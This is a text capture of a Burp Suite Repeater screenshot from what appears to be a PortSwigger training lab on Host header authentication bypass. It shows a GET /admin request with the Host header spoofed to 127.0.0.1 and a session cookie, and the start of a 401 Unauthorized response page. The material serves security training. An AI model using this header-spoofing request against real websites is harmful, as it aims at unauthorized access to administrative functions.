 Send
Cancel
Target: https://0aaf0010034d101280ddcde500a300d3.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin HTTP/2
2 Host: 127.0.0.1
3 Cookie: session=7typGUVaQi5zbSnbpm4e8EvIDpj1NhmQ; _lab=
46%7cMCwCFD1wiMwJiwhpIlU4Wco6A2J%2brxf%2fAhRDsT7huDxnYN95l%2b85Fp45V08c39
Moz148u%2fIa8gGUVES8GzSRQBVrQCg4cRk4AQszGdkT9SLMdm8yxBM1MG5n%2bCDdcTy2lVX
Q7S2WaHVXAMwNpkaNL5Q2P2EPqJ4fM9%2fPL1h8bTC9WsA%3d
4
5
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Host header authentication bypass
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>